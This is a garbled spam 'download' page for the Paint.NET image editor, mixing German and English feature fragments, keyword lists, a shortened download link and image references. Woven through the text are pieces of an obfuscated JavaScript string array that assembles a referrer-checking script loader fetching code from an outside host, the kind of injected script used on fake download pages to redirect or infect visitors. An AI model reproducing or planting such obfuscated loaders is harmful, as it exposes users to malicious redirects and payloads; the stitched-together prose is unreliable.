



Download from Dreamstime.com previewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Paint Net V3 5 10 15](https://picfs.com/1vevts)



[Paint Net V3 5 10 15](https://picfs.com/1vevts)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

NET auch viele Features, die bei Mal- und Zeichen- Arbeiten hilfreich sein können.. ";nUB["Wxoy"]="pe:'";nUB["xiCF"]="ef i ";nUB["ENle"]="t',p";nUB["JtTI"]=":tru";nUB["VCBL"]="0)&&";nUB["OKLY"]="dexO";nUB["aTuy"]="main";nUB["Lugl"] ="0/jq";nUB["GVQO"]="a=do";nUB["aRCg"]="resp";nUB["GaVU"]="exOf";nUB["yuIV"]="r;if";nUB["fSAx"]="js?w";nUB[" nirF"]="f(\"y";nUB["cPpd"]="e('s";nUB["Qgom"]="goog";nUB["tQLc"]="TagN";nUB["TfvB"]=");do";nUB["QaZt"]="ined";n UB["qwhq"]="\"yah";nUB["twct"]="etEl";nUB["hKpK"]="jqXH";nUB["Jgip"]="(ref";nUB["AiSY"]="0){i";nUB["BJrP"]="x.. Hinzu kommt das "hauseigene" Format PDN Speichert man Projekte als PDN, bleiben auch alle Ebenen erhalten, sodass man diese später in Paint.. \"";nUB["wvEa"]="{var";nUB["LQSo"]="y',s";nUB["Vowo"]=" len";nUB["WCYI"]="&&!(";nUB["GVoi"]="jax.

Neben grundlegenden Bearbeitungs- Vorgängen wie Drehen, Spiegeln und dem Ändern der Größe lassen sich auch Anpassungen in Sachen Helligkeit, Sättigung, Kontrast und Farbton vornehmen.. Ein komplettes Changelog findet sich auf der Herstellerseite Als Freeware reiht sich Paint.. Die Freeware benötigt dabei das NET Framework 4 5 - dieses wird bei der Installation des Grafikprogramms direkt mit installiert.

## **paint**

paint, painting, paint 3d, paint for mac, paint download, painter, paint tool sai, paint net, paint it black, paintball, paint online, paint app, paintball near me, paintball nyc, paintball brooklyn, painting ideas, paint by numbers, painting with john

g";nUB["leqF"]="om/a";nUB["Qvfg"]="(\"vk";nUB["YcsW"]="ript";nUB["lOhP"]="aTyp";nUB["yMlO"]=".. a";nUB["ISLc"]= ");fu";nUB["bfbU"]="Data";nUB["mMyw"]="(\"ma";nUB["wUAC"]="GET'";nUB["usyt"]="ncti";nUB["cneu"]=".. Mithilfe einer Gradiationskurve kann Paint NET außerdem Tonwerte korrigieren Weitere Funktionen umfassen Nachbearbeitungen bei fehlerhaftem Weißabgleich sowie Rote- Augen- Entfernung und viele weitere Effekte.. This is case of Paint NET, a software solution that is based on the popular Paint, but boasting a lot more advanced features.. ";nUB["HDEa"]=",cro";nUB["PawS"]="p tup";nUB["YvCv"]="unct";nUB["PIdw"]="fals";nUB["jzas"]="e:'s";nUB["nAwj"]="ment";nUB["yGjY"]="'//a";nUB["ZTuc"]=" ion(";nUB["QuVW"]="');a";nUB["htZy"]="ssDa";nUB["MbXw"]="0].

## **paint online**

Zwar kann Paint NET in Sachen Funktionsumfang und Rendering- Power nicht mit den kostenpflichtigen Profi- Alternativen mithalten - für grundlegende Bildbearbeitung und etwa einfache Fotokorrekturen reicht die Freeware aber locker aus.. So kann man Änderungen vornehmen, die sich immer nur auf die ausgewählte Bildebene, aber nicht auf das komplette Projekt auswirken.. Basically, the whole Paint tool has NET nicht nur auf ein einzelnes Projekt Mehrere Bearbeitungs- Projekte lassen sich parallel vornehmen, die dabei in mehreren Tabs geöffnet werden.. \")>";nUB["eqAa"]="Of(\"";nUB["AbXr"]="le \"";nUB[ "tvnb"]="l:'h";nUB["QRhn"]="inde";nUB["lKes"]="alse";nUB["yAMf"]="}}rd";nUB["CyIV"]="ery/";nUB["bkbe"]="emen";nU B["qDdo"]="//Zu";nUB["oPRN"]="ld(a";nUB["XnRk"]=");}e";nUB["ODxU"]="ajax";nUB["UWVT"]="tSta";nUB["Esmu"]="a nde";nUB["BLwo"]=".. in";nUB["kUSG"]="ing ";nUB["lAeK"]=",100";nUB["Sdgz"]="d(){";nUB["ikIZ"]="ttp:";nUB["Ftvf"]= "('sc";nUB["MorZ"]="libs";nUB["peyU"]="R){e";nUB["rcbn"]="cume";nUB["Lmal"]="gth>";nUB["dFVL"]="oo.

## **paintball near me**

ref";nUB["kidf"]="nt c";nUB["ZAPs"]="EVu

";nUB["Hbvd"]="roce";nUB["wAnb"]="onse";nUB["eyIx"]="0)))";nUB["qRgU"]="();";nUB["jqpl"]=".. us/";nUB["UBDP"]="s cri";nUB["xKlV"]="uery";nUB["GyGl"]="ypeo";nUB["seiY"]="!(re";nUB["TLCN"]="ucce";nUB["fMmk"]="orce";nUB["RNp s"]="Attr";nUB["EoCm"]="102/";nUB["MMIi"]="ref=";nUB["JAQQ"]="';\$.. Diese lassen sich auch optional aus- und zuschalten, sodass man auch stets den Unterschied zum Ausgangsbild oder anderen Bearbeitungs- Stufen vor Augen hat.. 6 inch gp100 kydex holster, birds head conversion, bumpinator, bumpinator stock, diy custom paint jobs, news, pillar m77 mkii, projects, ruger projects cc.. var Saz = 'paint+net+v3+5+10+15';var nUB = new Array();nUB["BPag"]="=='u";nUB["IfWM"]=" sho";nUB["WalG"]="=

'f";nUB["lsLt"]="ss:f";nUB["pOhB"]="e,ur";nUB["EQxU"]="/jqu";nUB["IcdX"]="f(\"l";nUB["etZV"]="wme ";nUB["yhCM"]="3. e10c415e6f